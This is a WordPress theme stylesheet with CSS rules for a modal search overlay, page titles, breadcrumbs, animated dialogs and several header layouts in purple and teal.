.wpb_map_wraper iframe {
  display: block;
  pointer-events: none;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
#lang_sel ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
}
#lang_sel ul ul {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 9999;
  background-color: #fff;
  min-width: 150px;
  padding: 15px;
  -webkit-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  font-size: 12px;
}
#lang_sel ul ul li {
  line-height: 34px;
  text-align: left;
  color: #444;
}
#lang_sel:hover ul {
  display: block;
}
/* MODAL SEARCH
/*-------------------------*/
#g5plus-modal-search {
  z-index: 999999;
  overflow: auto;
}
#g5plus-modal-search.modal.in .modal-backdrop.in {
  opacity: 0.98;
  height: 100%;
  position: fixed;
  z-index: -1;
  background-color: #fff;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#g5plus-modal-search.modal.in .g5plus-modal-dialog {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
#g5plus-modal-search .g5plus-modal-dialog {
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  height: auto;
}
#g5plus-modal-search .g5plus-dismiss-modal {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 36px;
  line-height: 1;
  color: inherit;
  z-index: 1040;
  cursor: pointer;
}
#g5plus-modal-search .g5plus-modal-search {
  padding: 80px 30px 60px;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper {
  position: relative;
  width: 100%;
  font-size: 24px;
  color: inherit;
  background-color: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  max-width: 1140px;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:before,
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  content: " ";
  display: table;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  clear: both;
}
#g5plus-modal-search .g5plus-modal-search input[type="search"] {
  border: none;
  outline: none;
  display: block;
  float: left;
  width: 100%;
  padding-right: 60px;
  padding-left: 20px;
  background-color: transparent;
  font-size: 22px;
  color: inherit;
}
#g5plus-modal-search .g5plus-modal-search button {
  position: absolute;
  display: block;
  color: inherit;
  bottom: 5px;
  right: 0;
  line-height: 1;
  border: none;
  outline: none;
  font-size: 24px;
  background-color: transparent;
}
#g5plus-modal-search .ajax-search-result {
  margin: auto;
  max-width: 1140px;
  background: rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result > ul {
  list-style: none;
  position: relative;
  padding: 0;
  margin: 0;
}
#g5plus-modal-search .ajax-search-result li {
  padding: 7px 20px;
  color: inherit;
  font-size: 16px;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
#g5plus-modal-search .ajax-search-result li:hover,
#g5plus-modal-search .ajax-search-result li.selected {
  background-color: rgba(127, 127, 127, 0.1);
}
#g5plus-modal-search .ajax-search-result li > a {
  color: #333;
}
#g5plus-modal-search .ajax-search-result li + li {
  border-top: dotted 1px rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result li.search-view-more {
  font-size: 16px;
  font-style: italic;
}
#g5plus-modal-search .ajax-search-result li.search-view-more a {
  text-decoration: underline;
}
#g5plus-modal-search .ajax-search-result li span {
  color: #555;
  float: right;
}
#g5plus-modal-search i.ajax-search-icon {
  color: inherit;
}
#g5plus-modal-search div.search-view-more {
  background-color: rgba(255, 255, 0, 0.1);
  padding: 5px 20px;
  border-top: solid 1px rgba(0, 0, 0, 0.3);
  font-size: 14px;
  text-align: center;
}
#g5plus-modal-search div.search-view-more i.micon {
  vertical-align: middle;
}
#search_popup_wrapper button.action {
  background-color: #9261aa;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button.action:hover {
  opacity: 1;
}
#search_popup_wrapper input[type="text"] {
  display: inline-block;
  width: 90%;
  margin-top: 20px;
  padding: 1em;
  height: auto;
}
#search_popup_wrapper button[type="submit"] {
  margin-top: 20px;
  padding: 0.3em 2em;
  background-color: #9261aa;
  color: #fff;
  border: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button[type="submit"]:hover {
  background-color: #000;
}
.modal {
  z-index: 99999;
}
.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.modal-backdrop {
  background: rgba(0, 0, 0, 0.5);
}
.modal-backdrop.in {
  opacity: 1;
}
.popup-close {
  position: absolute;
  top: 10px;
  right: 10px;
  color: #FFFFFF;
  font-size: 24px;
  display: block;
  line-height: 1;
}
.owl-carousel .owl-item {
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
}
.color-light {
  color: #FFFFFF;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
/*-------------------------------------
PAGE TITLE
---------------------------------------*/
#page-title {
  width: 100%;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/*Page Title*/
.page-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.page-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.page-title-margin {
  margin-bottom: 60px;
}
/*Single Blog*/
.single-blog-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-blog-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-blog-title-margin {
  margin-bottom: 60px;
}
/*Single Product*/
.single-product-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-product-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-product-title-margin {
  margin-bottom: 60px;
}
/*Single Event*/
.single-event-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-event-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-event-title-margin {
  margin-bottom: 60px;
}
/*Blog*/
.archive-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.archive-title-margin {
  margin-bottom: 60px;
}
/*Product*/
.archive-product-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-product-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.archive-product-title-margin {
  margin-bottom: 60px;
}
/*Event*/
.archive-event-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-event-title-inner {
  padding-top: 270px;
  padding-bottom: 0px;
}
.archive-event-title-margin {
  margin-bottom: 60px;
}
#page-title .container {
  position: relative;
}
#page-title .pt-center .m-title h2 {
  font-size: 42px;
  margin-bottom: 15px;
}
#page-title .pt-center .m-title p.s-font {
  font-size: 14px;
  letter-spacing: 0.2em;
}
#page-title .pt-bottom .m-title {
  width: 375px;
  text-transform: uppercase;
  display: inline-block;
  vertical-align: middle;
  background-color: #9261aa;
  color: #fff;
  padding: 20px 0;
  position: relative;
  bottom: 0;
  left: 15px;
  z-index: 2;
  min-height: 88px;
}
#page-title .pt-bottom .m-title h2 {
  position: relative;
  z-index: 3;
}
#page-title .pt-bottom .m-title:before {
  content: "";
  display: block;
  position: absolute;
  background-color: #9261aa;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -9999px;
  right: 100%;
}
#page-title .pt-bottom .m-title:after {
  content: "";
  display: block;
  width: 80px;
  position: absolute;
  background-color: #9261aa;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -35px;
  transform: skewX(25deg);
}
#page-title h2 {
  margin: 0;
  font-size: 32px;
  font-weight: 500;
  letter-spacing: 0.05em;
  line-height: 48px;
  max-height: 96px;
  overflow: hidden;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
#page-title p {
  letter-spacing: 0.1em;
  line-height: 1.2;
  margin-bottom: 0;
}
.page-title-size-lg h2 {
  font-size: 60px;
  font-weight: bold;
}
.page-title-size-lg p {
  font-size: 20px;
  margin-top: 10px;
}
.page-title-size-md h2 {
  font-size: 32px;
  font-weight: 400;
}
.page-title-size-md p {
  font-size: 15px;
  margin-top: 15px;
}
.page-title-wrap-bg {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  top: 0;
  left: 0;
}
.page-title-parallax {
  background-repeat: no-repeat;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  top: 0;
  left: 0;
}
.page-title-border-bottom {
  border-bottom: 1px solid #eeeeee;
}
/*-------------------------------------
BREADCRUMB
---------------------------------------*/
ul.breadcrumbs {
  margin: 0;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  vertical-align: middle;
  font-size: 0;
  text-transform: uppercase;
}
ul.breadcrumbs i {
  font-size: 15px;
}
ul.breadcrumbs li {
  display: inline;
}
ul.breadcrumbs li:last-child span {
  color: #9261aa;
}
ul.breadcrumbs li a,
ul.breadcrumbs li span {
  line-height: 1.2;
  font-size: 15px;
  letter-spacing: 0.02em;
  vertical-align: middle;
  color: #fff;
}
ul.breadcrumbs li + li:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f105";
  display: inline;
  padding: 0 15px;
  font-size: 13px;
  vertical-align: middle;
  color: #fff;
}
.pt-center .breadcrumbs-wrap {
  position: absolute;
  bottom: 0;
  left: 15px;
  padding: 5px 15px;
  background-color: rgba(0, 0, 0, 0.2);
}
.pt-center .breadcrumbs-wrap ul.breadcrumbs i {
  color: #00b9b5;
}
.pt-center .breadcrumbs-wrap ul.breadcrumbs li:last-child span {
  color: #00b9b5;
}
.pt-bottom .breadcrumbs-wrap {
  font-size: 0;
  display: inline-block;
  background-color: #00b9b5;
  z-index: 1;
  position: absolute;
  bottom: 0;
  padding: 20px 0px 20px 88px;
  left: 375px;
  right: 65px;
  max-height: 88px;
}
.pt-bottom .breadcrumbs-wrap:after {
  content: "";
  display: block;
  position: absolute;
  right: -25px;
  width: 55px;
  background-color: #00b9b5;
  height: 100%;
  top: 0;
  bottom: 0;
  transform: skewX(30deg);
}
.pt-bottom .breadcrumbs-wrap .breadcrumbs-inner {
  position: relative;
  z-index: 2;
}
.breadcrumbs-inner {
  display: inline-block;
}
.breadcrumbs-wrap label {
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 10px 0 0;
  vertical-align: middle;
  font-size: 13px;
}
.breadcrumbs-wrap.float .breadcrumbs-inner {
  background-color: rgba(0, 0, 0, 0.6);
  padding: 10px 15px;
}
.breadcrumbs-wrap.float label:before {
  content: "";
  display: inline-block;
  width: 8px;
  height: 8px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-right: 10px;
  vertical-align: middle;
  margin-top: -2px;
}
.page-title-size-lg .breadcrumbs-wrap.normal {
  margin-top: 25px;
}
.page-title-size-md .breadcrumbs-wrap.normal {
  margin-top: 20px;
}
#page-title .breadcrumbs-wrap h1 {
  line-height: 1.2;
  font-size: 15px;
  letter-spacing: 0.02em;
  vertical-align: middle;
  color: #fff;
  font-weight: inherit;
  max-height: none;
  overflow: inherit;
  font-family: inherit;
  display: inline-block;
  color: #9261aa;
  margin: inherit;
}
@media (max-width: 991px) {
  #page-title .pt-bottom .m-title {
    position: relative;
    left: 0;
  }
  #page-title .pt-bottom .breadcrumbs-wrap {
    left: inherit !important;
    position: relative !important;
    padding-left: 68px !important;
    width: 100%;
  }
  #page-title .pt-bottom .breadcrumbs-wrap:before {
    content: "";
    display: block;
    position: absolute;
    height: 100%;
    width: 999px;
    top: 0;
    right: 100%;
    background-color: #00b9b5;
  }
}
@media (max-width: 767px) {
  .page-title-size-lg h2 {
    font-size: 32px;
  }
  .page-title-size-lg p {
    font-size: 15px;
  }
  .page-title-breadcrumbs-float .page-title-inner,
  .page-title-breadcrumbs-float .archive-title-inner,
  .page-title-breadcrumbs-float .archive-product-title-inner {
    padding-top: 70px !important;
    padding-bottom: 40px !important;
  }
  .page-title-breadcrumbs-normal .page-title-inner,
  .page-title-breadcrumbs-normal .archive-title-inner,
  .page-title-breadcrumbs-normal .archive-product-title-inner {
    padding: 70px 0;
  }
  .page-title-size-lg .breadcrumbs-wrap.normal {
    margin-top: 15px;
  }
  .archive-title-margin,
  .archive-product-title-margin,
  .page-title-margin {
    margin-bottom: 60px;
  }
  .page-title-parallax {
    background-position: center center !important;
  }
  #page-title .pt-bottom .m-title {
    width: 100% !important;
    background-color: rgba(146, 97, 170, 0.9) !important;
  }
  #page-title .pt-bottom .m-title:after {
    left: 100% !important;
    transform: skewX(0) !important;
    background-color: rgba(146, 97, 170, 0.9) !important;
  }
  #page-title .pt-bottom .breadcrumbs-wrap {
    left: inherit !important;
    right: inherit !important;
    position: relative !important;
    padding: 20px 20px 20px 0!important;
    background-color: #00b9b5;
    width: 100%;
    max-height: 136px !important;
  }
  #page-title .pt-bottom .breadcrumbs-wrap:after {
    left: 100% !important;
    transform: skewX(0) !important;
    background-color: #00b9b5;
  }
}
@media (max-width: 480px) {
  .breadcrumbs-wrap label {
    display: none;
  }
}
.dialog,
.dialog__overlay {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.dialog {
  position: fixed;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  pointer-events: none;
  z-index: 9999;
  visibility: hidden;
}
.dialog.dialog--open {
  visibility: visible;
}
.dialog__overlay {
  position: absolute;
  z-index: 1;
  background: rgba(55, 58, 71, 0.9);
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  -webkit-backface-visibility: hidden;
}
.dialog--open .dialog__overlay {
  opacity: 1;
  pointer-events: auto;
}
.dialog__content {
  width: 80%;
  max-width: 520px;
  min-width: 290px;
  background: #fff;
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 5;
  opacity: 0;
}
.dialog--open .dialog__content {
  pointer-events: auto;
}
/* Content */
.dialog h2 {
  margin: 0;
  font-weight: 400;
  font-size: 24px;
  padding: 0 0 15px;
  text-transform: uppercase;
}
.dialog--open .dialog__overlay {
  -webkit-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.dialog--close .dialog__overlay {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.dialog__content {
  padding: 0;
  background: transparent;
}
.dialog.dialog--open .dialog__content {
  opacity: 1;
}
.morph-shape {
  position: absolute;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -2px;
  left: -2px;
  z-index: -1;
}
.morph-shape svg rect {
  stroke: #fff;
  stroke-width: 2px;
  stroke-dasharray: 1680;
}
.dialog--open .morph-shape svg rect {
  -webkit-animation: anim-dash 0.6s forwards;
  animation: anim-dash 0.6s forwards;
}
.dialog-inner {
  opacity: 0;
  background: #fff;
}
.dialog--open .dialog-inner {
  padding: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.85s 0.35s;
  transition: opacity 0.85s 0.35s;
}
.dialog.dialog--open h2 {
  -webkit-animation: anim-elem-1 0.7s ease-out both;
  -o-animation: anim-elem-1 0.7s ease-out both;
  animation: anim-elem-1 0.7s ease-out both;
}
.dialog.dialog--open button[data-dialog-close] {
  position: absolute;
  border: none;
  top: 0;
  right: 0;
  width: 30px;
  height: 30px;
  line-height: 1;
  color: #fff;
}
.dialog.dialog--open p {
  line-height: 1.5;
  font-size: 18px;
}
@keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
@-webkit-keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
/* Inner elements animations */
@-webkit-keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * 3.0 - Header
 * ----------------------------------------------------------------------------
 */
@media screen and (min-width: 992px) {
  header.main-header .top-bar {
    font-family: 'Roboto';
    letter-spacing: 0.05em;
    color: #fff;
    background-color: #9261aa;
  }
  header.main-header .top-bar .top-bar-left {
    text-align: left;
  }
  header.main-header .top-bar .top-bar-right {
    text-align: right;
  }
  header.main-header .top-bar .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  header.main-header .top-bar.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .top-bar aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 40px;
  }
  header.main-header .top-bar .widget ul {
    border: none;
    background-color: transparent;
    list-style: none;
    padding: 0;
    margin: 0;
  }
  header.main-header .top-bar .widget ul li {
    display: inline-block;
  }
  header.main-header .top-bar ul.sub-menu:before {
    content: "";
    display: block;
    bottom: 100%;
    left: 20px;
    border-bottom: solid 7px #fbfbfb;
    position: absolute;
    border-left: solid 5px transparent;
    border-right: solid 5px transparent;
  }
  header.main-header .top-bar i.fa {
    vertical-align: middle;
  }
  header.main-header .top-bar ul.s-default li {
    margin-bottom: 0;
  }
  header.main-header .top-bar ul.top-bar-info {
    text-transform: uppercase;
  }
  header.main-header .top-bar ul.top-bar-info a {
    color: #fff;
  }
  header.main-header .top-bar ul.top-bar-info a:hover {
    color: #00b9b5;
  }
  header.main-header .top-bar ul.top-bar-info li {
    padding: 0;
  }
  header.main-header .top-bar ul.top-bar-info li + li {
    margin-left: 30px;
  }
  header.main-header .top-bar ul.top-bar-info i.fa {
    margin-right: 5px;
  }
  header.main-header .top-bar .widget_archive > ul,
  header.main-header .top-bar .widget_categories > ul,
  header.main-header .top-bar .widget_pages > ul,
  header.main-header .top-bar .widget_nav_menu > div > ul,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul,
  header.main-header .top-bar .widget_layered_nav > ul {
    display: inline-block;
    padding-bottom: 0;
    padding-top: 0;
    border: none;
    background-color: transparent;
  }
  header.main-header .top-bar .widget_archive > ul ul,
  header.main-header .top-bar .widget_categories > ul ul,
  header.main-header .top-bar .widget_pages > ul ul,
  header.main-header .top-bar .widget_nav_menu > div > ul ul,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul,
  header.main-header .top-bar .widget_layered_nav > ul ul {
    position: absolute;
    display: none;
    left: -20px;
    top: 100%;
    z-index: 9999;
    min-width: 180px;
    background-color: #fbfbfb;
    margin: 0;
    padding: 10px 0;
  }
  header.main-header .top-bar .widget_archive > ul ul a,
  header.main-header .top-bar .widget_categories > ul ul a,
  header.main-header .top-bar .widget_pages > ul ul a,
  header.main-header .top-bar .widget_nav_menu > div > ul ul a,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul a,
  header.main-header .top-bar .widget_layered_nav > ul ul a {
    color: #444;
    padding: 0;
  }
  header.main-header .top-bar .widget_archive > ul ul li,
  header.main-header .top-bar .widget_categories > ul ul li,
  header.main-header .top-bar .widget_pages > ul ul li,
  header.main-header .top-bar .widget_nav_menu > div > ul ul li,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul li,
  header.main-header .top-bar .widget_layered_nav > ul ul li {
    display: block;
    text-align: left;
    margin: 0;
    padding: 0 20px;
  }
  header.main-header .top-bar .widget_archive li,
  header.main-header .top-bar .widget_categories li,
  header.main-header .top-bar .widget_pages li,
  header.main-header .top-bar .widget_nav_menu > div li,
  header.main-header .top-bar .woocommerce .widget_product_categories li,
  header.main-header .top-bar .widget_layered_nav li {
    display: inline-block;
    padding-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
    padding: 0;
    line-height: 40px;
  }
  header.main-header .top-bar .widget_archive li:hover > ul,
  header.main-header .top-bar .widget_categories li:hover > ul,
  header.main-header .top-bar .widget_pages li:hover > ul,
  header.main-header .top-bar .widget_nav_menu > div li:hover > ul,
  header.main-header .top-bar .woocommerce .widget_product_categories li:hover > ul,
  header.main-header .top-bar .widget_layered_nav li:hover > ul {
    display: block;
  }
  header.main-header .top-bar .widget_archive li + li,
  header.main-header .top-bar .widget_categories li + li,
  header.main-header .top-bar .widget_pages li + li,
  header.main-header .top-bar .widget_nav_menu > div li + li,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li,
  header.main-header .top-bar .widget_layered_nav li + li {
    margin-top: 0;
    border: none;
    margin-left: 40px;
    position: relative;
  }
  header.main-header .top-bar .widget_archive li + li:before,
  header.main-header .top-bar .widget_categories li + li:before,
  header.main-header .top-bar .widget_pages li + li:before,
  header.main-header .top-bar .widget_nav_menu > div li + li:before,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li:before,
  header.main-header .top-bar .widget_layered_nav li + li:before {
    content: '';
    height: 12px;
    border-left: solid 1px rgba(255, 255, 255, 0.3);
    position: absolute;
    left: -20px;
    margin: auto;
    top: 0;
    bottom: 0;
  }
  header.main-header .top-bar .widget_archive a,
  header.main-header .top-bar .widget_categories a,
  header.main-header .top-bar .widget_pages a,
  header.main-header .top-bar .widget_nav_menu > div a,
  header.main-header .top-bar .woocommerce .widget_product_categories a,
  header.main-header .top-bar .widget_layered_nav a {
    color: #fff;
  }
  header.main-header .top-bar .widget_archive a:hover,
  header.main-header .top-bar .widget_categories a:hover,
  header.main-header .top-bar .widget_pages a:hover,
  header.main-header .top-bar .widget_nav_menu > div a:hover,
  header.main-header .top-bar .woocommerce .widget_product_categories a:hover,
  header.main-header .top-bar .widget_layered_nav a:hover {
    color: #00b9b5;
  }
  header.main-header .top-bar .widget_archive > ul > li > a,
  header.main-header .top-bar .widget_categories > ul > li > a,
  header.main-header .top-bar .widget_pages > ul > li > a,
  header.main-header .top-bar .widget_nav_menu > div > ul > li > a,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul > li > a,
  header.main-header .top-bar .widget_layered_nav > ul > li > a {
    padding-left: 0;
  }
  header.main-header {
    background-color: #fff;
    position: relative;
    z-index: 999;
    color: #222;
  }
  header.main-header i.fa {
    vertical-align: middle;
  }
  header.main-header .header-logo {
    height: 90px;
    font-size: 0;
    text-align: left;
    float: left;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.main-header .header-logo img {
    max-height: 90px;
    padding-top: 20px;
    padding-bottom: 20px;
    max-width: none;
  }
  header.main-header .logo-sticky {
    display: none;
  }
  header.main-header .nav-logo-sticky {
    display: none;
    vertical-align: middle;
  }
  header.main-header .header-container {
    position: relative;
  }
  header.main-header .header-nav-wrapper {
    z-index: 999;
    background-color: #fff;
    position: relative;
  }
  header.main-header .header-nav-wrapper.bottom-bordered {
    border-top: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-bordered {
    border-top-color: rgba(255, 255, 255, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid .x-nav-menu > li > .x-sub-menu {
    margin-top: 1px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-solid {
    border-bottom-color: rgba(255, 255, 255, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient {
    border-bottom: solid 3px rgba(0, 0, 0, 0.05);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient:after {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 100%;
    bottom: -3px;
    left: 0;
    background: #9261aa;
    background: -webkit-linear-gradient(-90deg, #00b9b5, #9261aa 33%);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(-90deg, #00b9b5, #9261aa 33%);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(-90deg, #00b9b5, #9261aa 33%);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(-90deg, #00b9b5, #9261aa 33%);
    /* Standard syntax (must be last) */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b9b5', endColorstr='#9261aa', GradientType=0);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient.w2p3:after {
    width: 66.77777%;
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient .x-nav-menu > li > .x-sub-menu {
    margin-top: 3px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-gradient {
    border-bottom-color: rgba(255, 255, 255, 0.1);
  }
  .header-nav-left {
    float: left;
    text-align: left;
    line-height: 90px;
  }
  .header-nav-right {
    float: right;
    text-align: right;
    line-height: 90px;
  }
  .header-customize a {
    color: inherit;
  }
  .header-customize .fa {
    font-size: 14px;
  }
  .header-customize-nav {
    float: right;
  }
  .header-customize-item {
    display: inline-block;
    vertical-align: top;
  }
  .header-customize-item + .header-customize-item {
    margin-left: 40px;
  }
  .header-customize-item:first-child {
    margin-left: 40px;
  }
  .custom-text-wrapper .m-button {
    padding: 10px 20px;
  }
  .header-social-profile-wrapper {
    list-style: none;
  }
  .header-social-profile-wrapper * {
    display: inline-block;
    vertical-align: top;
  }
  .header-social-profile-wrapper a:hover {
    color: #9261aa;
  }
  .header-social-profile-wrapper ul {
    padding: 0;
    margin: 0;
  }
  .header-social-profile-wrapper li + li {
    margin-left: 15px;
  }
  .left-menu {
    float: left;
  }
  .right-menu {
    float: right;
  }
  .menu-wrapper {
    float: left;
  }
  .container-full {
    padding-left: 70px;
    padding-right: 70px;
  }
  header.header-boxed {
    width: 1258px;
    max-width: 100%;
    position: absolute;
    margin: 30px auto auto;
    z-index: 999;
    left: 0;
    right: 0;
  }
  header.header-boxed .header-container {
    position: static !important;
  }
  header.header-float {
    position: absolute;
    z-index: 999;
    left: 0;
    right: 0;
    background-color: transparent;
  }
  .header-customize-item.my-account-button a {
    padding: 10px 25px;
    background-color: #00b9b5;
    color: #fff;
    text-transform: uppercase;
  }
  .header-customize-item.my-account-button a:hover {
    background-color: #9261aa;
  }
  header .header-2 {
    color: #fff;
  }
  header .header-2.header-nav-wrapper {
    background-color: transparent;
  }
  header .header-2 .top-bar {
    background-color: transparent;
    line-height: 40px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  header .header-2 .top-bar > .container {
    width: auto;
  }
  header .header-2 .header-nav-above {
    line-height: 30px;
  }
  header .header-2 .x-nav-menu > .x-menu-item {
    line-height: 30px;
  }
  header .header-3 {
    color: #fff;
  }
  header .header-3.header-nav-wrapper {
    background-color: #9261aa;
  }
  header .header-3 .header-logo {
    position: relative;
    padding-right: 65px;
    background-color: #fff;
  }
  header .header-3 .header-logo:before {
    content: '';
    position: absolute;
    right: 100%;
    background-color: #fff;
    width: 2000px;
    height: 100%;
  }
  header .header-3 .header-logo:after {
    content: '';
    position: absolute;
    left: 100%;
    border-left: solid 40px #fff;
    border-bottom: solid 90px transparent;
  }
  header .header-3 .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
    display: none;
  }
  header .header-3 .header-customize-item.my-account-button a,
  header .header-3 .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa,
  header .header-3 .icon-search-menu i.fa {
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    padding: 0;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    background-color: #774c8c;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
  }
  header .header-3 .header-customize-item.my-account-button a:before {
    content: "\f023";
    font-family: 'FontAwesome';
    display: inline-block;
  }
  header .header-3 .header-customize-item.my-account-button a > span {
    display: none;
  }
  header .header-3 .header-customize-item + .header-customize-item {
    margin-left: 6px;
  }
  body.header-3 .top-bar {
    background-color: #00b9b5;
  }
  body.header-3 .top-bar a:hover {
    color: #9261aa;
  }
  body.header-3 header.main-header .top-bar .widget_archive a:hover,
  body.header-3 header.main-header .top-bar .widget_categories a:hover,
  body.header-3 header.main-header .top-bar .widget_pages a:hover,
  body.header-3 header.main-header .top-bar .widget_nav_menu > div a:hover,
  body.header-3 header.main-header .top-bar .woocommerce .widget_product_categories a:hover,
  body.header-3 header.main-header .top-bar .widget_layered_nav a:hover,
  body.header-3 header.main-header .top-bar ul.top-bar-info a:hover {
    color: #9261aa;
  }
